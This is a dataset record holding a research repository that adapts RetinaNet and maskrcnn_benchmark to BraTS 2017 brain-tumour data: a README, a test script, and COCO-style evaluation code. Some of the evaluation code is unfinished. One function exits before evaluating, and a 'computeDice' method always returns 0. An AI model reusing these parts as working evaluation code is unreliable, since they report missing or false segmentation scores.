
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
kylesadler/Brats17-Retinanet | https://github.com/kylesadler/Brats17-Retinanet | 28871e551c00e6e79046cbf892f9cf3c5dde9d44 | db625f540c7763285cba6380ef3d361c1791c213 | a24e5c87a0dde68bc272bb3142e53460ff672e1e | refs/heads/master | 2020-08-25T02:43:14.204349 | 2019-11-10T00:57:49 | 2019-11-10T00:57:49 | 216,950,183 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7519999742507935,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 24,
"blob_id": "a6b8fc555483ba5cd000fb9c35740391a65e2124",
"content_id": "42db0e950b419ce27621941afaf1457f9e9c62c7",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 125,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 5,
"path": "/README.md",
"repo_name": "kylesadler/Brats17-Retinanet",
"src_encoding": "UTF-8",
"text": "# Brats17-Retinanet\n\nModification of RetinaNet configured to run on BraTS 2017\n\npython train.py --config-file my_config.yaml\n"
},
{
"alpha_fraction": 0.7626397013664246,
"alphanum_fraction": 0.7727514505386353,
"avg_line_length": 30.316667556762695,
"blob_id": "174090105ae3cb9d590a3a1359f3da5a2bf3da64",
"content_id": "769ccfbb8e0e455cee652c823a1ee09a945726fe",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1879,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 60,
"path": "/test_only.py",
"repo_name": "kylesadler/Brats17-Retinanet",
"src_encoding": "UTF-8",
"text": "from maskrcnn_benchmark.utils.env import setup_environment # noqa F401 isort:skip\n\nimport argparse\nimport os\n\nimport torch\nfrom maskrcnn_benchmark.config import cfg\nfrom maskrcnn_benchmark.data import make_data_loader\nfrom maskrcnn_benchmark.solver import make_lr_scheduler\nfrom maskrcnn_benchmark.solver import make_optimizer\nfrom maskrcnn_benchmark.engine.inference import inference\nfrom maskrcnn_benchmark.engine.trainer import do_train\nfrom maskrcnn_benchmark.modeling.detector import build_detection_model\nfrom maskrcnn_benchmark.utils.checkpoint import DetectronCheckpointer\nfrom maskrcnn_benchmark.utils.collect_env import collect_env_info\nfrom maskrcnn_benchmark.utils.comm import synchronize, get_rank\nfrom maskrcnn_benchmark.utils.imports import import_file\nfrom maskrcnn_benchmark.utils.logger import setup_logger\nfrom maskrcnn_benchmark.utils.miscellaneous import mkdir\n\nfrom train import test\nparser = argparse.ArgumentParser(description=\"PyTorch Object Detection Training\")\nparser.add_argument(\n \"--config-file\",\n default=\"\",\n metavar=\"FILE\",\n help=\"path to config file\",\n type=str,\n)\nparser.add_argument(\"--local_rank\", type=int, default=0)\nparser.add_argument(\n \"--skip-test\",\n dest=\"skip_test\",\n help=\"Do not test the final model\",\n action=\"store_true\",\n)\nparser.add_argument(\n \"opts\",\n help=\"Modify config options using the command-line\",\n default=None,\n nargs=argparse.REMAINDER,\n)\n\nargs = parser.parse_args()\n\nnum_gpus = int(os.environ[\"WORLD_SIZE\"]) if \"WORLD_SIZE\" in os.environ else 1\nargs.distributed = num_gpus > 1\n\ncfg.merge_from_file(args.config_file)\ncfg.merge_from_list(args.opts)\ncfg.freeze()\n\nmodel = build_detection_model(cfg)\ndevice = torch.device(cfg.MODEL.DEVICE)\nmodel.to(device)\n\nmodel.load_state_dict(torch.load(\"10_22_19/model_0179999.pth\")['model'])\nmodel.eval()\n\ntest(cfg, model, args.distributed)\n"
},
{
"alpha_fraction": 0.5212541818618774,
"alphanum_fraction": 0.5359642505645752,
"avg_line_length": 36.99026870727539,
"blob_id": "0fd5145dfccfb072c1f0fb62fdae8b9035af98bd",
"content_id": "002a29421370b880179186b60b3ff176b39f519d",
"detected_licenses": [
"MIT",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 35146,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 925,
"path": "/maskrcnn_benchmark/engine/inference.py",
"repo_name": "kylesadler/Brats17-Retinanet",
"src_encoding": "UTF-8",
"text": "# Copyright (c) Facebook, Inc. and its affiliates. All Rights Reserved.\nimport datetime\nimport logging\nimport tempfile\nimport time\nimport os\nfrom collections import OrderedDict\nimport numpy as np\nimport datetime\nfrom collections import defaultdict\nimport copy\nfrom pycocotools import mask as maskUtils\n\nimport torch\n\nfrom tqdm import tqdm\n\nfrom ..structures.bounding_box import BoxList\nfrom ..utils.comm import is_main_process\nfrom ..utils.comm import scatter_gather\nfrom ..utils.comm import synchronize\n\nfrom maskrcnn_benchmark.modeling.roi_heads.mask_head.inference import Masker\nfrom maskrcnn_benchmark.structures.boxlist_ops import boxlist_iou\n\n\ndef compute_on_dataset(model, data_loader, device):\n model.eval()\n results_dict = {}\n cpu_device = torch.device(\"cpu\")\n for i, batch in tqdm(enumerate(data_loader)):\n images, targets, image_ids = batch\n images = images.to(device)\n with torch.no_grad():\n output = model(images)\n output = [o.to(cpu_device) for o in output]\n results_dict.update(\n {img_id: result for img_id, result in zip(image_ids, output)}\n )\n return results_dict\n\n\ndef prepare_for_coco_detection(predictions, dataset):\n # assert isinstance(dataset, COCODataset)\n coco_results = []\n for image_id, prediction in enumerate(predictions):\n original_id = dataset.id_to_img_map[image_id]\n if len(prediction) == 0:\n continue\n\n # TODO replace with get_img_info?\n image_width = dataset.coco.imgs[original_id][\"width\"]\n image_height = dataset.coco.imgs[original_id][\"height\"]\n prediction = prediction.resize((image_width, image_height))\n prediction = prediction.convert(\"xywh\")\n\n boxes = prediction.bbox.tolist()\n scores = prediction.get_field(\"scores\").tolist()\n labels = prediction.get_field(\"labels\").tolist()\n\n mapped_labels = [dataset.contiguous_category_id_to_json_id[i] for i in labels]\n\n coco_results.extend(\n [\n {\n \"image_id\": original_id,\n \"category_id\": mapped_labels[k],\n \"bbox\": box,\n \"score\": scores[k],\n }\n for k, box in enumerate(boxes)\n ]\n )\n return coco_results\n\n\ndef prepare_for_coco_segmentation(predictions, dataset):\n import pycocotools.mask as mask_util\n import numpy as np\n\n masker = Masker(threshold=0.5, padding=1)\n # assert isinstance(dataset, COCODataset)\n coco_results = []\n for image_id, prediction in tqdm(enumerate(predictions)):\n original_id = dataset.id_to_img_map[image_id]\n if len(prediction) == 0:\n continue\n\n # TODO replace with get_img_info?\n image_width = dataset.coco.imgs[original_id][\"width\"]\n image_height = dataset.coco.imgs[original_id][\"height\"]\n prediction = prediction.resize((image_width, image_height))\n masks = prediction.get_field(\"mask\")\n # t = time.time()\n masks = masker(masks, prediction)\n # logger.info('Time mask: {}'.format(time.time() - t))\n # prediction = prediction.convert('xywh')\n\n # boxes = prediction.bbox.tolist()\n scores = prediction.get_field(\"scores\").tolist()\n labels = prediction.get_field(\"labels\").tolist()\n\n # rles = prediction.get_field('mask')\n\n rles = [\n mask_util.encode(np.array(mask[0, :, :, np.newaxis], order=\"F\"))[0]\n for mask in masks\n ]\n for rle in rles:\n rle[\"counts\"] = rle[\"counts\"].decode(\"utf-8\")\n\n mapped_labels = [dataset.contiguous_category_id_to_json_id[i] for i in labels]\n\n coco_results.extend(\n [\n {\n \"image_id\": original_id,\n \"category_id\": mapped_labels[k],\n \"segmentation\": rle,\n \"score\": scores[k],\n }\n for k, rle in enumerate(rles)\n ]\n )\n return coco_results\n\n\n# inspired from Detectron\ndef evaluate_box_proposals(\n predictions, dataset, thresholds=None, area=\"all\", limit=None\n):\n \"\"\"Evaluate detection proposal recall metrics. This function is a much\n faster alternative to the official COCO API recall evaluation code. However,\n it produces slightly different results.\n \"\"\"\n # Record max overlap value for each gt box\n # Return vector of overlap values\n areas = {\n \"all\": 0,\n \"small\": 1,\n \"medium\": 2,\n \"large\": 3,\n \"96-128\": 4,\n \"128-256\": 5,\n \"256-512\": 6,\n \"512-inf\": 7,\n }\n area_ranges = [\n [0 ** 2, 1e5 ** 2], # all\n [0 ** 2, 32 ** 2], # small\n [32 ** 2, 96 ** 2], # medium\n [96 ** 2, 1e5 ** 2], # large\n [96 ** 2, 128 ** 2], # 96-128\n [128 ** 2, 256 ** 2], # 128-256\n [256 ** 2, 512 ** 2], # 256-512\n [512 ** 2, 1e5 ** 2],\n ] # 512-inf\n assert area in areas, \"Unknown area range: {}\".format(area)\n area_range = area_ranges[areas[area]]\n gt_overlaps = []\n num_pos = 0\n\n for image_id, prediction in enumerate(predictions):\n original_id = dataset.id_to_img_map[image_id]\n\n # TODO replace with get_img_info?\n image_width = dataset.coco.imgs[original_id][\"width\"]\n image_height = dataset.coco.imgs[original_id][\"height\"]\n prediction = prediction.resize((image_width, image_height))\n\n # sort predictions in descending order\n # TODO maybe remove this and make it explicit in the documentation\n inds = prediction.get_field(\"objectness\").sort(descending=True)[1]\n prediction = prediction[inds]\n\n ann_ids = dataset.coco.getAnnIds(imgIds=original_id)\n anno = dataset.coco.loadAnns(ann_ids)\n gt_boxes = [obj[\"bbox\"] for obj in anno if obj[\"iscrowd\"] == 0]\n gt_boxes = torch.as_tensor(gt_boxes).reshape(-1, 4) # guard against no boxes\n gt_boxes = BoxList(gt_boxes, (image_width, image_height), mode=\"xywh\").convert(\n \"xyxy\"\n )\n gt_areas = torch.as_tensor([obj[\"area\"] for obj in anno if obj[\"iscrowd\"] == 0])\n\n if len(gt_boxes) == 0:\n continue\n\n valid_gt_inds = (gt_areas >= area_range[0]) & (gt_areas <= area_range[1])\n gt_boxes = gt_boxes[valid_gt_inds]\n\n num_pos += len(gt_boxes)\n\n if len(gt_boxes) == 0:\n continue\n\n if len(prediction) == 0:\n continue\n\n if limit is not None and len(prediction) > limit:\n prediction = prediction[:limit]\n\n overlaps = boxlist_iou(prediction, gt_boxes)\n\n _gt_overlaps = torch.zeros(len(gt_boxes))\n for j in range(min(len(prediction), len(gt_boxes))):\n # find which proposal box maximally covers each gt box\n # and get the iou amount of coverage for each gt box\n max_overlaps, argmax_overlaps = overlaps.max(dim=0)\n\n # find which gt box is 'best' covered (i.e. 'best' = most iou)\n gt_ovr, gt_ind = max_overlaps.max(dim=0)\n assert gt_ovr >= 0\n # find the proposal box that covers the best covered gt box\n box_ind = argmax_overlaps[gt_ind]\n # record the iou coverage of this gt box\n _gt_overlaps[j] = overlaps[box_ind, gt_ind]\n assert _gt_overlaps[j] == gt_ovr\n # mark the proposal box and the gt box as used\n overlaps[box_ind, :] = -1\n overlaps[:, gt_ind] = -1\n\n # append recorded iou coverage level\n gt_overlaps.append(_gt_overlaps)\n gt_overlaps = torch.cat(gt_overlaps, dim=0)\n gt_overlaps, _ = torch.sort(gt_overlaps)\n\n if thresholds is None:\n step = 0.05\n thresholds = torch.arange(0.5, 0.95 + 1e-5, step, dtype=torch.float32)\n recalls = torch.zeros_like(thresholds)\n # compute recall for each iou threshold\n for i, t in enumerate(thresholds):\n recalls[i] = (gt_overlaps >= t).float().sum() / float(num_pos)\n # ar = 2 * np.trapz(recalls, thresholds)\n ar = recalls.mean()\n return {\n \"ar\": ar,\n \"recalls\": recalls,\n \"thresholds\": thresholds,\n \"gt_overlaps\": gt_overlaps,\n \"num_pos\": num_pos,\n }\n\n\ndef evaluate_predictions_on_coco(\n coco_gt, coco_results, json_result_file, iou_type=\"bbox\"\n):\n\n import json\n\n with open(json_result_file, \"w\") as f:\n json.dump(coco_results, f)\n\n from pycocotools.cocoeval import COCOeval\n\n coco_dt = coco_gt.loadRes(str(json_result_file))\n # coco_dt = coco_gt.loadRes(coco_results)\n\n # print(type(coco_gt)) <class 'pycocotools.coco.COCO'>\n # print(type(coco_dt)) <class 'pycocotools.coco.COCO'>\n\n exit()\n\n coco_eval = COCOeval(coco_gt, coco_dt, iou_type)\n coco_eval.evaluate()\n coco_eval.accumulate()\n coco_eval.summarize()\n return coco_eval\n\n\ndef _accumulate_predictions_from_multiple_gpus(predictions_per_gpu):\n all_predictions = scatter_gather(predictions_per_gpu)\n if not is_main_process():\n return\n # merge the list of dicts\n predictions = {}\n for p in all_predictions:\n predictions.update(p)\n # convert a dict where the key is the index in a list\n image_ids = list(sorted(predictions.keys()))\n if len(image_ids) != image_ids[-1] + 1:\n logger = logging.getLogger(\"maskrcnn_benchmark.inference\")\n logger.warning(\n \"Number of images that were gathered from multiple processes is not \"\n \"a contiguous set. Some images might be missing from the evaluation\"\n )\n\n # convert to a list\n predictions = [predictions[i] for i in image_ids]\n return predictions\n\n\nclass COCOResults(object):\n METRICS = {\n \"bbox\": [\"AP\", \"AP50\", \"AP75\", \"APs\", \"APm\", \"APl\"],\n \"segm\": [\"AP\", \"AP50\", \"AP75\", \"APs\", \"APm\", \"APl\"],\n \"box_proposal\": [\n \"AR@100\",\n \"ARs@100\",\n \"ARm@100\",\n \"ARl@100\",\n \"AR@1000\",\n \"ARs@1000\",\n \"ARm@1000\",\n \"ARl@1000\",\n ],\n \"keypoint\": [\"AP\", \"AP50\", \"AP75\", \"APm\", \"APl\"],\n }\n\n def __init__(self, *iou_types):\n allowed_types = (\"box_proposal\", \"bbox\", \"segm\")\n assert all(iou_type in allowed_types for iou_type in iou_types)\n results = OrderedDict()\n for iou_type in iou_types:\n results[iou_type] = OrderedDict(\n [(metric, -1) for metric in COCOResults.METRICS[iou_type]]\n )\n self.results = results\n\n def update(self, coco_eval):\n if coco_eval is None:\n return\n from pycocotools.cocoeval import COCOeval\n\n assert isinstance(coco_eval, COCOeval)\n s = coco_eval.stats\n iou_type = coco_eval.params.iouType\n res = self.results[iou_type]\n metrics = COCOResults.METRICS[iou_type]\n for idx, metric in enumerate(metrics):\n res[metric] = s[idx]\n\n def __repr__(self):\n # TODO make it pretty\n return repr(self.results)\n\n\ndef check_expected_results(results, expected_results, sigma_tol):\n if not expected_results:\n return\n\n logger = logging.getLogger(\"maskrcnn_benchmark.inference\")\n for task, metric, (mean, std) in expected_results:\n actual_val = results.results[task][metric]\n lo = mean - sigma_tol * std\n hi = mean + sigma_tol * std\n ok = (lo < actual_val) and (actual_val < hi)\n msg = (\n \"{} > {} sanity check (actual vs. expected): \"\n \"{:.3f} vs. mean={:.4f}, std={:.4}, range=({:.4f}, {:.4f})\"\n ).format(task, metric, actual_val, mean, std, lo, hi)\n if not ok:\n msg = \"FAIL: \" + msg\n logger.error(msg)\n else:\n msg = \"PASS: \" + msg\n logger.info(msg)\n\n\nclass DiceEval(object):\n def __init__(self, coco_gt, coco_dt):\n '''\n Initialize CocoEval using coco APIs for gt and dt\n :param cocoGt: coco object with ground truth annotations\n :param cocoDt: coco object with detection results\n :return: None\n '''\n self.cocoGt = coco_gt # ground truth COCO API\n self.cocoDt = coco_dt # detections COCO API\n self.evalImgs = defaultdict(list) # per-image per-category evaluation results [KxAxI] elements\n self.eval = {} # accumulated evaluation results\n self._gts = defaultdict(list) # gt for evaluation\n self._dts = defaultdict(list) # dt for evaluation\n self.params = Params(iouType=\"segm\") # parameters\n self._paramsEval = {} # parameters for evaluation\n self.stats = [] # result summarization\n self.ious = {} # ious between all gts and dts\n self.params.imgIds = sorted(coco_gt.getImgIds())\n self.params.catIds = sorted(coco_gt.getCatIds())\n\n\n def _prepare(self):\n '''\n Prepare ._gts and ._dts for evaluation based on params\n :return: None\n '''\n def _toMask(anns, coco):\n # modify ann['segmentation'] by reference\n for ann in anns:\n rle = coco.annToRLE(ann)\n ann['segmentation'] = rle\n p = self.params\n if p.useCats:\n gts=self.cocoGt.loadAnns(self.cocoGt.getAnnIds(imgIds=p.imgIds, catIds=p.catIds))\n dts=self.cocoDt.loadAnns(self.cocoDt.getAnnIds(imgIds=p.imgIds, catIds=p.catIds))\n else:\n gts=self.cocoGt.loadAnns(self.cocoGt.getAnnIds(imgIds=p.imgIds))\n dts=self.cocoDt.loadAnns(self.cocoDt.getAnnIds(imgIds=p.imgIds))\n\n # convert ground truth to mask if iouType == 'segm'\n if p.iouType == 'segm':\n _toMask(gts, self.cocoGt)\n _toMask(dts, self.cocoDt)\n # set ignore flag\n for gt in gts:\n gt['ignore'] = gt['ignore'] if 'ignore' in gt else 0\n gt['ignore'] = 'iscrowd' in gt and gt['iscrowd']\n if p.iouType == 'keypoints':\n gt['ignore'] = (gt['num_keypoints'] == 0) or gt['ignore']\n self._gts = defaultdict(list) # gt for evaluation\n self._dts = defaultdict(list) # dt for evaluation\n for gt in gts:\n self._gts[gt['image_id'], gt['category_id']].append(gt)\n for dt in dts:\n self._dts[dt['image_id'], dt['category_id']].append(dt)\n self.evalImgs = defaultdict(list) # per-image per-category evaluation results\n self.eval = {} # accumulated evaluation results\n\n def evaluate(self):\n '''\n Run per image evaluation on given images and store results (a list of dict) in self.evalImgs\n :return: None\n '''\n tic = time.time()\n print('Running per image evaluation...')\n \n p = self.params\n if not p.useSegm is None:\n p.iouType = 'segm' if p.useSegm == 1 else 'bbox'\n print('useSegm (deprecated) is not None. Running {} evaluation'.format(p.iouType))\n print('Evaluate annotation type *{}*'.format(p.iouType))\n p.imgIds = list(np.unique(p.imgIds))\n if p.useCats:\n p.catIds = list(np.unique(p.catIds))\n p.maxDets = sorted(p.maxDets)\n self.params=p\n\n self._prepare()\n # loop through images, area range, max detection number\n catIds = p.catIds if p.useCats else [-1]\n\n self.ious = {(imgId, catId): self.computeDice(imgId, catId) \\\n for imgId in p.imgIds\n for catId in catIds}\n\n evaluateImg = self.evaluateImg\n maxDet = p.maxDets[-1]\n self.evalImgs = [evaluateImg(imgId, catId, areaRng, maxDet)\n for catId in catIds\n for areaRng in p.areaRng\n for imgId in p.imgIds\n ]\n self._paramsEval = copy.deepcopy(self.params)\n toc = time.time()\n print('DONE (t={:0.2f}s).'.format(toc-tic))\n\n\n\n def computeDice(self, imgId, catId):\n p = self.params\n if p.useCats:\n gt = self._gts[imgId,catId]\n dt = self._dts[imgId,catId]\n else:\n gt = [_ for cId in p.catIds for _ in self._gts[imgId,cId]]\n dt = [_ for cId in p.catIds for _ in self._dts[imgId,cId]]\n if len(gt) == 0 and len(dt) ==0:\n return []\n inds = np.argsort([-d['score'] for d in dt], kind='mergesort')\n dt = [dt[i] for i in inds]\n if len(dt) > p.maxDets[-1]:\n dt=dt[0:p.maxDets[-1]]\n\n g = [g['segmentation'] for g in gt]\n d = [d['segmentation'] for d in dt]\n\n # compute iou between each dt and gt region\n iscrowd = [int(o['iscrowd']) for o in gt]\n\n \"\"\"\n g is groundtruth \n d is detections\n compute the overall dice score\n \"\"\"\n # ious = maskUtils.iou(d,g,iscrowd)\n # print(ious)\n # print(type(ious))\n # exit()\n dice = 0\n return dice\n\n\n\n def evaluateImg(self, imgId, catId, aRng, maxDet):\n '''\n perform evaluation for single category and image\n :return: dict (single image results)\n '''\n p = self.params\n if p.useCats:\n gt = self._gts[imgId,catId]\n dt = self._dts[imgId,catId]\n else:\n gt = [_ for cId in p.catIds for _ in self._gts[imgId,cId]]\n dt = [_ for cId in p.catIds for _ in self._dts[imgId,cId]]\n if len(gt) == 0 and len(dt) ==0:\n return None\n\n for g in gt:\n if g['ignore'] or (g['area']<aRng[0] or g['area']>aRng[1]):\n g['_ignore'] = 1\n else:\n g['_ignore'] = 0\n\n # sort dt highest score first, sort gt ignore last\n gtind = np.argsort([g['_ignore'] for g in gt], kind='mergesort')\n gt = [gt[i] for i in gtind]\n dtind = np.argsort([-d['score'] for d in dt], kind='mergesort')\n dt = [dt[i] for i in dtind[0:maxDet]]\n iscrowd = [int(o['iscrowd']) for o in gt]\n # load computed ious\n ious = self.ious[imgId, catId][:, gtind] if len(self.ious[imgId, catId]) > 0 else self.ious[imgId, catId]\n\n T = len(p.iouThrs)\n G = len(gt)\n D = len(dt)\n gtm = np.zeros((T,G))\n dtm = np.zeros((T,D))\n gtIg = np.array([g['_ignore'] for g in gt])\n dtIg = np.zeros((T,D))\n if not len(ious)==0:\n for tind, t in enumerate(p.iouThrs):\n for dind, d in enumerate(dt):\n # information about best match so far (m=-1 -> unmatched)\n iou = min([t,1-1e-10])\n m = -1\n for gind, g in enumerate(gt):\n # if this gt already matched, and not a crowd, continue\n if gtm[tind,gind]>0 and not iscrowd[gind]:\n continue\n # if dt matched to reg gt, and on ignore gt, stop\n if m>-1 and gtIg[m]==0 and gtIg[gind]==1:\n break\n # continue to next gt unless better match made\n if ious[dind,gind] < iou:\n continue\n # if match successful and best so far, store appropriately\n iou=ious[dind,gind]\n m=gind\n # if match made store id of match for both dt and gt\n if m ==-1:\n continue\n dtIg[tind,dind] = gtIg[m]\n dtm[tind,dind] = gt[m]['id']\n gtm[tind,m] = d['id']\n # set unmatched detections outside of area range to ignore\n a = np.array([d['area']<aRng[0] or d['area']>aRng[1] for d in dt]).reshape((1, len(dt)))\n dtIg = np.logical_or(dtIg, np.logical_and(dtm==0, np.repeat(a,T,0)))\n # store results for given image and category\n return {\n 'image_id': imgId,\n 'category_id': catId,\n 'aRng': aRng,\n 'maxDet': maxDet,\n 'dtIds': [d['id'] for d in dt],\n 'gtIds': [g['id'] for g in gt],\n 'dtMatches': dtm,\n 'gtMatches': gtm,\n 'dtScores': [d['score'] for d in dt],\n 'gtIgnore': gtIg,\n 'dtIgnore': dtIg,\n }\n\n def accumulate(self, p = None):\n '''\n Accumulate per image evaluation results and store the result in self.eval\n :param p: input params for evaluation\n :return: None\n '''\n print('Accumulating evaluation results...')\n tic = time.time()\n if not self.evalImgs:\n print('Please run evaluate() first')\n # allows input customized parameters\n if p is None:\n p = self.params\n p.catIds = p.catIds if p.useCats == 1 else [-1]\n T = len(p.iouThrs)\n R = len(p.recThrs)\n K = len(p.catIds) if p.useCats else 1\n A = len(p.areaRng)\n M = len(p.maxDets)\n precision = -np.ones((T,R,K,A,M)) # -1 for the precision of absent categories\n recall = -np.ones((T,K,A,M))\n scores = -np.ones((T,R,K,A,M))\n\n # create dictionary for future indexing\n _pe = self._paramsEval\n catIds = _pe.catIds if _pe.useCats else [-1]\n setK = set(catIds)\n setA = set(map(tuple, _pe.areaRng))\n setM = set(_pe.maxDets)\n setI = set(_pe.imgIds)\n # get inds to evaluate\n k_list = [n for n, k in enumerate(p.catIds) if k in setK]\n m_list = [m for n, m in enumerate(p.maxDets) if m in setM]\n a_list = [n for n, a in enumerate(map(lambda x: tuple(x), p.areaRng)) if a in setA]\n i_list = [n for n, i in enumerate(p.imgIds) if i in setI]\n I0 = len(_pe.imgIds)\n A0 = len(_pe.areaRng)\n # retrieve E at each category, area range, and max number of detections\n for k, k0 in enumerate(k_list):\n Nk = k0*A0*I0\n for a, a0 in enumerate(a_list):\n Na = a0*I0\n for m, maxDet in enumerate(m_list):\n E = [self.evalImgs[Nk + Na + i] for i in i_list]\n E = [e for e in E if not e is None]\n if len(E) == 0:\n continue\n dtScores = np.concatenate([e['dtScores'][0:maxDet] for e in E])\n\n # different sorting method generates slightly different results.\n # mergesort is used to be consistent as Matlab implementation.\n inds = np.argsort(-dtScores, kind='mergesort')\n dtScoresSorted = dtScores[inds]\n\n dtm = np.concatenate([e['dtMatches'][:,0:maxDet] for e in E], axis=1)[:,inds]\n dtIg = np.concatenate([e['dtIgnore'][:,0:maxDet] for e in E], axis=1)[:,inds]\n gtIg = np.concatenate([e['gtIgnore'] for e in E])\n npig = np.count_nonzero(gtIg==0 )\n if npig == 0:\n continue\n tps = np.logical_and( dtm, np.logical_not(dtIg) )\n fps = np.logical_and(np.logical_not(dtm), np.logical_not(dtIg) )\n\n tp_sum = np.cumsum(tps, axis=1).astype(dtype=np.float)\n fp_sum = np.cumsum(fps, axis=1).astype(dtype=np.float)\n for t, (tp, fp) in enumerate(zip(tp_sum, fp_sum)):\n tp = np.array(tp)\n fp = np.array(fp)\n nd = len(tp)\n rc = tp / npig\n pr = tp / (fp+tp+np.spacing(1))\n q = np.zeros((R,))\n ss = np.zeros((R,))\n\n if nd:\n recall[t,k,a,m] = rc[-1]\n else:\n recall[t,k,a,m] = 0\n\n # numpy is slow without cython optimization for accessing elements\n # use python array gets significant speed improvement\n pr = pr.tolist(); q = q.tolist()\n\n for i in range(nd-1, 0, -1):\n if pr[i] > pr[i-1]:\n pr[i-1] = pr[i]\n\n inds = np.searchsorted(rc, p.recThrs, side='left')\n try:\n for ri, pi in enumerate(inds):\n q[ri] = pr[pi]\n ss[ri] = dtScoresSorted[pi]\n except:\n pass\n precision[t,:,k,a,m] = np.array(q)\n scores[t,:,k,a,m] = np.array(ss)\n self.eval = {\n 'params': p,\n 'counts': [T, R, K, A, M],\n 'date': datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S'),\n 'precision': precision,\n 'recall': recall,\n 'scores': scores,\n }\n toc = time.time()\n print('DONE (t={:0.2f}s).'.format( toc-tic))\n\n def summarize(self):\n '''\n Compute and display summary metrics for evaluation results.\n Note this functin can *only* be applied on the default parameter setting\n '''\n def _summarize( ap=1, iouThr=None, areaRng='all', maxDets=100 ):\n p = self.params\n iStr = ' {:<18} {} @[ IoU={:<9} | area={:>6s} | maxDets={:>3d} ] = {:0.3f}'\n titleStr = 'Average Precision' if ap == 1 else 'Average Recall'\n typeStr = '(AP)' if ap==1 else '(AR)'\n iouStr = '{:0.2f}:{:0.2f}'.format(p.iouThrs[0], p.iouThrs[-1]) \\\n if iouThr is None else '{:0.2f}'.format(iouThr)\n\n aind = [i for i, aRng in enumerate(p.areaRngLbl) if aRng == areaRng]\n mind = [i for i, mDet in enumerate(p.maxDets) if mDet == maxDets]\n if ap == 1:\n # dimension of precision: [TxRxKxAxM]\n s = self.eval['precision']\n # IoU\n if iouThr is not None:\n t = np.where(iouThr == p.iouThrs)[0]\n s = s[t]\n s = s[:,:,:,aind,mind]\n else:\n # dimension of recall: [TxKxAxM]\n s = self.eval['recall']\n if iouThr is not None:\n t = np.where(iouThr == p.iouThrs)[0]\n s = s[t]\n s = s[:,:,aind,mind]\n if len(s[s>-1])==0:\n mean_s = -1\n else:\n mean_s = np.mean(s[s>-1])\n print(iStr.format(titleStr, typeStr, iouStr, areaRng, maxDets, mean_s))\n return mean_s\n def _summarizeDets():\n stats = np.zeros((12,))\n stats[0] = _summarize(1)\n stats[1] = _summarize(1, iouThr=.5, maxDets=self.params.maxDets[2])\n stats[2] = _summarize(1, iouThr=.75, maxDets=self.params.maxDets[2])\n stats[3] = _summarize(1, areaRng='small', maxDets=self.params.maxDets[2])\n stats[4] = _summarize(1, areaRng='medium', maxDets=self.params.maxDets[2])\n stats[5] = _summarize(1, areaRng='large', maxDets=self.params.maxDets[2])\n stats[6] = _summarize(0, maxDets=self.params.maxDets[0])\n stats[7] = _summarize(0, maxDets=self.params.maxDets[1])\n stats[8] = _summarize(0, maxDets=self.params.maxDets[2])\n stats[9] = _summarize(0, areaRng='small', maxDets=self.params.maxDets[2])\n stats[10] = _summarize(0, areaRng='medium', maxDets=self.params.maxDets[2])\n stats[11] = _summarize(0, areaRng='large', maxDets=self.params.maxDets[2])\n return stats\n def _summarizeKps():\n stats = np.zeros((10,))\n stats[0] = _summarize(1, maxDets=20)\n stats[1] = _summarize(1, maxDets=20, iouThr=.5)\n stats[2] = _summarize(1, maxDets=20, iouThr=.75)\n stats[3] = _summarize(1, maxDets=20, areaRng='medium')\n stats[4] = _summarize(1, maxDets=20, areaRng='large')\n stats[5] = _summarize(0, maxDets=20)\n stats[6] = _summarize(0, maxDets=20, iouThr=.5)\n stats[7] = _summarize(0, maxDets=20, iouThr=.75)\n stats[8] = _summarize(0, maxDets=20, areaRng='medium')\n stats[9] = _summarize(0, maxDets=20, areaRng='large')\n return stats\n if not self.eval:\n raise Exception('Please run accumulate() first')\n iouType = self.params.iouType\n if iouType == 'segm' or iouType == 'bbox':\n summarize = _summarizeDets\n elif iouType == 'keypoints':\n summarize = _summarizeKps\n self.stats = summarize()\n\n def __str__(self):\n self.summarize()\n\nclass Params:\n '''\n Params for coco evaluation api\n '''\n def setDetParams(self):\n self.imgIds = []\n self.catIds = []\n # np.arange causes trouble. the data point on arange is slightly larger than the true value\n self.iouThrs = np.linspace(.5, 0.95, np.round((0.95 - .5) / .05) + 1, endpoint=True)\n self.recThrs = np.linspace(.0, 1.00, np.round((1.00 - .0) / .01) + 1, endpoint=True)\n self.maxDets = [1, 10, 100]\n self.areaRng = [[0 ** 2, 1e5 ** 2], [0 ** 2, 32 ** 2], [32 ** 2, 96 ** 2], [96 ** 2, 1e5 ** 2]]\n self.areaRngLbl = ['all', 'small', 'medium', 'large']\n self.useCats = 1\n\n def setKpParams(self):\n self.imgIds = []\n self.catIds = []\n # np.arange causes trouble. the data point on arange is slightly larger than the true value\n self.iouThrs = np.linspace(.5, 0.95, np.round((0.95 - .5) / .05) + 1, endpoint=True)\n self.recThrs = np.linspace(.0, 1.00, np.round((1.00 - .0) / .01) + 1, endpoint=True)\n self.maxDets = [20]\n self.areaRng = [[0 ** 2, 1e5 ** 2], [32 ** 2, 96 ** 2], [96 ** 2, 1e5 ** 2]]\n self.areaRngLbl = ['all', 'medium', 'large']\n self.useCats = 1\n self.kpt_oks_sigmas = np.array([.26, .25, .25, .35, .35, .79, .79, .72, .72, .62,.62, 1.07, 1.07, .87, .87, .89, 